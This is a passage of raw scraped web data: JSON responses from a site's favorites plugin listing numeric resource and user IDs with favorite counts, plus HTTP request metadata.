2048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":2,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768979184394
body_size: 33867
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768979184394","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":5,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":4,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,